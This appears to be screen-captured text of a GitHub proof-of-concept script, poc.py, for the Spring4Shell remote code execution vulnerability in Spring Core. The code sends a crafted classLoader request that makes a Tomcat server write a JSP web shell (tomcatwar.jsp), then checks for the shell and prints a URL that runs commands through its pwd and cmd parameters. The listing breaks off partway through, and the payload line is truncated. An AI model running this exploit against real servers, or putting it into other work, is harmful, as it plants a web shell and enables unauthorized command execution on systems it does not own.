 Spring4Shell-POC/poc.py at ma
SpringCore0day/exp.py at main
GitHub - reznok/Spring4Shell-P
About Spring Core Spring Bean
https://github.com/BobTheShoplifter/Spring4Shell-POC/blob/main/poc.py
180%
1 #coding:utf-8
2
3 import requests
4 import argparse
5 from urllib.parse import urljoin
6
7 def Exploit(url):
8 headers = {"suffix":"%>//",
9 "c1":"Runtime",
10 "c2":"<%",
11 "DNT":"1",
12 "Content-Type":"application/x-www-form-urlencoded"
13
14 }
15 data = "class.module.classLoader.resources.context.parent.pipeline.first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStrea
16 try:
17
18 requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
19 shellurl = urljoin(url, 'tomcatwar.jsp')
20 shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
21 if shellgo.status_code == 200:
22 print(f"Vulnerable，shell ip:{shellurl}?pwd=j&cmd=whoami")
23 except Exception as e:
24 print(e)
25 pass
26
27
28
29
30 def main():
31 parser = argparse.ArgumentParser(description='Spring-Core Rce.')
32 parser.add_argument('--file',help='url file',required=False)
33 parser.add_argument('--url',help='target url',required=False)
34 args = parser.parse_args()
35 if args.url:
36 Exploit(args.url)
37 if args.file: